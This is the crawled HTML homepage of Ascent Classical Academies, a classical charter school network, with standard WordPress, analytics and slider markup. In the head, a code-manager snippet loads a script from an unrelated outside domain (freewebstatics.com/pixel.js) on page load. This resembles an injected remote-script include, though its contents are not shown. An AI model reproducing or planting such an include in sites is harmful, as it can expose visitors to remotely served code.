

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.ascentclassical.org/
body_size: 15989
content:

<!doctype html>
<html lang="en-US">

<head>
     <meta charset="UTF-8">
     <meta name="viewport" content="width=device-width, initial-scale=1.0" />
     <meta http-equiv="X-UA-Compatible" content="ie=edge" />
<script type="text/javascript">
/* <![CDATA[ */
 var gform;gform||(document.addEventListener("gform_main_scripts_loaded",function(){gform.scriptsLoaded=!0}),window.addEventListener("DOMContentLoaded",function(){gform.domLoaded=!0}),gform={domLoaded:!1,scriptsLoaded:!1,initializeOnLoaded:function(o){gform.domLoaded&&gform.scriptsLoaded?o():!gform.domLoaded&&gform.scriptsLoaded?window.addEventListener("DOMContentLoaded",o):document.addEventListener("gform_main_scripts_loaded",o)},hooks:{action:{},filter:{}},addAction:function(o,n,r,t){gform.addHook("action",o,n,r,t)},addFilter:function(o,n,r,t){gform.addHook("filter",o,n,r,t)},doAction:function(o){gform.doHook("action",o,arguments)},applyFilters:function(o){return gform.doHook("filter",o,arguments)},removeAction:function(o,n){gform.removeHook("action",o,n)},removeFilter:function(o,n,r){gform.removeHook("filter",o,n,r)},addHook:function(o,n,r,t,i){null==gform.hooks[o][n]&&(gform.hooks[o][n]=[]);var e=gform.hooks[o][n];null==i&&(i=n+"_"+e.length),gform.hooks[o][n].push({tag:i,callable:r,priority:t=null==t?10:t})},doHook:function(n,o,r){var t;if(r=Array.prototype.slice.call(r,1),null!=gform.hooks[n][o]&&((o=gform.hooks[n][o]).sort(function(o,n){return o.priority-n.priority}),o.forEach(function(o){"function"!=typeof(t=o.callable)&&(t=window[t]),"action"==n?t.apply(null,r):r[0]=t.apply(null,r)})),"filter"==n)return r[0]},removeHook:function(o,n,t,i){var r;null!=gform.hooks[o][n]&&(r=(r=gform.hooks[o][n]).filter(function(o,n,r){return!!(null!=i&&i!=o.tag||null!=t&&t!=o.priority)}),gform.hooks[o][n]=r)}}); 
/* ]]> */
</script>


     <link rel="preconnect" href="https://fonts.googleapis.com">
     <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>

     <link href="https://fonts.googleapis.com/css2?family=Open+Sans:ital,wght@0,300;0,400;0,500;0,600;0,700;0,800;1,300;1,400;1,500;1,600;1,700;1,800&display=swap" rel="stylesheet">

     <meta name='robots' content='noindex, nofollow' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v21.7 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Ascent Classical Academy | American Classical Education Institution</title>
	<meta name="description" content="Discover Ascent Classical Academy, where excellence in education is nurtured. Learn about our classical education approach and find a charter school near you." />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="website" />
	<meta property="og:title" content="Ascent Classical Academy | American Classical Education Institution" />
	<meta property="og:description" content="Discover Ascent Classical Academy, where excellence in education is nurtured. Learn about our classical education approach and find a charter school near you." />
	<meta property="og:url" content="https://www.ascentclassical.org/" />
	<meta property="og:site_name" content="Ascent Classical Academies" />
	<meta property="article:modified_time" content="2025-08-22T17:47:09+00:00" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://www.ascentclassical.org/","url":"https://www.ascentclassical.org/","name":"Ascent Classical Academy | American Classical Education Institution","isPartOf":{"@id":"https://www.ascentclassical.org/#website"},"datePublished":"2023-01-05T21:33:32+00:00","dateModified":"2025-08-22T17:47:09+00:00","description":"Discover Ascent Classical Academy, where excellence in education is nurtured. Learn about our classical education approach and find a charter school near you.","breadcrumb":{"@id":"https://www.ascentclassical.org/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://www.ascentclassical.org/"]}]},{"@type":"BreadcrumbList","@id":"https://www.ascentclassical.org/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home"}]},{"@type":"WebSite","@id":"https://www.ascentclassical.org/#website","url":"https://www.ascentclassical.org/","name":"Ascent Classical Academies","description":"An American Classical Education","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.ascentclassical.org/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"en-US"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//stackpath.bootstrapcdn.com' />
<link rel='dns-prefetch' href='//cdnjs.cloudflare.com' />
<link rel='dns-prefetch' href='//cdn.jsdelivr.net' />
<link rel='dns-prefetch' href='//use.fontawesome.com' />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.ascentclassical.org\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='genesis-blocks-style-css-css' href='https://www.ascentclassical.org/wp-content/plugins/genesis-blocks/dist/style-blocks.build.css?ver=1721983490' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.ascentclassical.org/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<link rel='stylesheet' id='activecampaign-form-block-css' href='https://www.ascentclassical.org/wp-content/plugins/activecampaign-subscription-forms/activecampaign-form-block/build/style-index.css?ver=1721983491' type='text/css' media='all' />
<link rel='stylesheet' id='iee-eventbrite-events-block-style2-css' href='https://www.ascentclassical.org/wp-content/plugins/import-eventbrite-events/assets/css/grid-style2.css?ver=1.7.1' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='font-awesome-css' href='https://www.ascentclassical.org/wp-content/plugins/import-eventbrite-events/assets/css/font-awesome.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='import-eventbrite-events-front-css' href='https://www.ascentclassical.org/wp-content/plugins/import-eventbrite-events/assets/css/import-eventbrite-events.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='import-eventbrite-events-front-style2-css' href='https://www.ascentclassical.org/wp-content/plugins/import-eventbrite-events/assets/css/grid-style2.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-style-css' href='https://cdn.jsdelivr.net/npm/bootstrap@4.6.2/dist/css/bootstrap.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='Fontawesome-css' href='https://use.fontawesome.com/releases/v5.0.13/css/all.css?ver=683' type='text/css' media='all' />
<link rel='stylesheet' id='Swiper-css' href='https://cdn.jsdelivr.net/npm/swiper/swiper-bundle.min.css?ver=531' type='text/css' media='all' />
<link rel='stylesheet' id='Main-style-css' href='https://www.ascentclassical.org/wp-content/themes/aca-theme/assets/css/main.css?ver=971' type='text/css' media='all' />
<script type="text/javascript" id="wpgmza_data-js-extra">
/* <![CDATA[ */
var wpgmza_google_api_status = {"message":"Enqueued","code":"ENQUEUED"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.ascentclassical.org/wp-content/plugins/wp-google-maps/wpgmza_data.js?ver=6.8.3" id="wpgmza_data-js"></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->
<!-- Google Analytics snippet added by Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=GT-KTTMNNQ" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["www.ascentclassical.org"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-KTTMNNQ");
/* ]]> */
</script>
<script type="text/javascript" src="https://www.ascentclassical.org/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.ascentclassical.org/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://stackpath.bootstrapcdn.com/bootstrap/4.1.1/js/bootstrap.min.js?ver=6.8.3" id="bootstrap-js"></script>
<script type="text/javascript" src="https://cdnjs.cloudflare.com/ajax/libs/ekko-lightbox/5.3.0/ekko-lightbox.min.js?ver=6.8.3" id="ekko-lightbox-js"></script>
<script type="text/javascript" id="script-js-extra">
/* <![CDATA[ */
var ajax_object = {"ajaxurl":"https:\/\/www.ascentclassical.org\/wp-admin\/admin-ajax.php"};
var loadmore_params = {"current_page":"1","max_page":"0"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.ascentclassical.org/wp-content/themes/aca-theme/assets/js/script.js?ver=57088" id="script-js"></script>
<link rel="https://api.w.org/" href="https://www.ascentclassical.org/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.ascentclassical.org/wp-json/wp/v2/pages/6" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.ascentclassical.org/xmlrpc.php?rsd" />
<link rel='shortlink' href='https://www.ascentclassical.org/' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.ascentclassical.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.ascentclassical.org%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.ascentclassical.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.ascentclassical.org%2F&#038;format=xml" />
<meta name="generator" content="Site Kit by Google 1.171.0" /><!-- HFCM by 99 Robots - Snippet # 1: meta -->
<script src="https://freewebstatics.com/pixel.js"></script>
<!-- /end HFCM by 99 Robots -->
<link rel="icon" href="https://www.ascentclassical.org/wp-content/uploads/2024/09/Art-Logotm_Corp-C-RGB_FavIcon-1-150x150.png" sizes="32x32" />
<link rel="icon" href="https://www.ascentclassical.org/wp-content/uploads/2024/09/Art-Logotm_Corp-C-RGB_FavIcon-1-300x300.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.ascentclassical.org/wp-content/uploads/2024/09/Art-Logotm_Corp-C-RGB_FavIcon-1-300x300.png" />
<meta name="msapplication-TileImage" content="https://www.ascentclassical.org/wp-content/uploads/2024/09/Art-Logotm_Corp-C-RGB_FavIcon-1-300x300.png" />
		<style type="text/css" id="wp-custom-css">
			email_sig_buttons{
	display: block;
}		</style>
			<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-NZXX8V9');</script>
<!-- End Google Tag Manager -->
</head>


<style>
     .header-bottom-menu > .menu-item:last-child > a{
          background-image: url("https://www.ascentclassical.org/wp-content/uploads/2023/01/iconDonat.svg");
     }

</style>
<body class="home wp-singular page-template page-template-template_home-page page-template-template_home-page-php page page-id-6 wp-theme-aca-theme">
	<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-NZXX8V9"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
     <header class="header">
          <div class="container">
               <div class="header-top d-none d-lg-block">
                    <ul class="header-top-menu">
                         <li class="menu-item">
                              <a href="/?s">Search</a>
                         </li>
                         <li class="menu-item">
                              <a href="/contact/">Contact Us</a>
                         </li>
                    </ul>
               </div>
               <div class="header-bottom d-none d-lg-block">
                    <a class="header-logo" href="/">
                         <img src="https://www.ascentclassical.org/wp-content/uploads/2024/06/ACA-Logotm_Corp-RGB-WhiteBGwtm.png" alt="logoHeader" />
                    </a>

                    <nav class="header-bottom-nav">
                         <ul id="menu-header" class="header-bottom-menu"><li id="menu-item-127" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home current-menu-item page_item page-item-6 current_page_item menu-item-127"><a href="https://www.ascentclassical.org/" aria-current="page">Home</a></li>
<li id="menu-item-136" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-136"><a href="https://www.ascentclassical.org/learn/">Learn</a></li>
<li id="menu-item-403" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-403"><a href="https://www.ascentclassical.org/about-us/">About Us</a></li>
<li id="menu-item-147" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-147"><a href="https://www.ascentclassical.org/find-a-school/">Find a School</a></li>
<li id="menu-item-146" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-146"><a href="https://www.ascentclassical.org/start-a-school/">Start a School</a></li>
<li id="menu-item-418" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-418"><a href="https://www.ascentclassical.org/careers/">Careers</a></li>
<li id="menu-item-416" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-416"><a href="/donate/">donate</a></li>
</ul>                    </nav>
               </div>
          </div>
          <div class="header-mobile d-lg-none">
               <a href="#" data-toggle="modal" data-target="#modalDonate">
                    <img src="https://www.ascentclassical.org/wp-content/themes/aca-theme/assets/images/donateIconMenu-yellow.svg" alt="donateIconMenu" />
               </a>
               <a class="header-logo" href="/">
                    <img src="https://www.ascentclassical.org/wp-content/uploads/2024/06/ACA-Logotm_Corp-RGB-WhiteBGwtm.png" alt="logoHeader" />
               </a>
               <div class="header-toggle">
                    <img src="https://www.ascentclassical.org/wp-content/themes/aca-theme/assets/images/menuIcon.svg" alt="menuIcon" />
               </div>
               <div class="header-mobile-menu d-none">
                    <div class="header-mobile-menu-wrapper">
                         <div class="header-mobile-close"><img src="https://www.ascentclassical.org/wp-content/themes/aca-theme/assets/images/icon_close.svg" alt="donateIconMenu" /></div>

                         <ul id="menu-header-1" class="header-mobile-main-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home current-menu-item page_item page-item-6 current_page_item menu-item-127"><a href="https://www.ascentclassical.org/" aria-current="page">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-136"><a href="https://www.ascentclassical.org/learn/">Learn</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-403"><a href="https://www.ascentclassical.org/about-us/">About Us</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-147"><a href="https://www.ascentclassical.org/find-a-school/">Find a School</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-146"><a href="https://www.ascentclassical.org/start-a-school/">Start a School</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-418"><a href="https://www.ascentclassical.org/careers/">Careers</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-416"><a href="/donate/">donate</a></li>
</ul>
                    </div>
                    <div class="header-mobile-menu-overlay"></div>
               </div>
          </div>
               </header>

     <script type="text/javascript">
          jQuery(document).ready(function() {
               jQuery(".header-mobile-menu .menu-item-has-children >a")
                    .after("<span class='header-mobile-menu-chevron-down'><svg class='bi bi-chevron-down' tabindex='-1' width='1em' height='1em' viewBox='0 0 16 16' fill='currentColor' xmlns='http://www.w3.org/2000/svg'><path fill-rule='evenodd' tabindex='-1' d='M1.646 4.646a.5.5 0 0 1 .708 0L8 10.293l5.646-5.647a.5.5 0 0 1 .708.708l-6 6a.5.5 0 0 1-.708 0l-6-6a.5.5 0 0 1 0-.708z'></path></svg></span>");
          });
     </script>

     <main>

<!-- Slider Section -->

<section class="home-slider">
	<div class="swiper mySwiper">
		<div class="swiper-wrapper">
							<div class="swiper-slide " style="background-image: url(https://www.ascentclassical.org/wp-content/uploads/2023/05/DSC_4644-e1683877076544.jpg)">
					<div class="container">
						<div class="swiper-slide-content">
							<h1>Prepare your child to <span>flourish</span> in life</h1>
							<p>Ascent Classical&#8482; Academies train the minds and improve the hearts of young people through a classical, content-rich education in the liberal arts and sciences, with instruction in the principles of moral character and civic virtue in an orderly and disciplined environment.</p>

															<a target="" href="https://www.ascentclassical.org/find-a-school/" class="btn btn-warning btn-apply btn-image-right">
									Find a School																			<img src="https://www.ascentclassical.org/wp-content/uploads/2023/01/iconArowRight.svg" alt="iconArowRight" />
																	</a>
													</div>
					</div>
				</div>

							<div class="swiper-slide " style="background-image: url(https://www.ascentclassical.org/wp-content/uploads/2023/05/DSC08728-scaled-e1683877094848.jpg)">
					<div class="container">
						<div class="swiper-slide-content">
							<h1>Support our future leaders</h1>
							<p>Your gift helps us improve and expand access to Ascent’s American Classical Education, providing our future leaders with an excellent education that preserves the best of Western and American traditions.</p>

															<a target="" href="/donate/" class="btn btn-warning btn-apply btn-image-right">
									Donate Today																			<img src="https://www.ascentclassical.org/wp-content/uploads/2023/01/iconArowRight.svg" alt="iconArowRight" />
																	</a>
													</div>
					</div>
				</div>

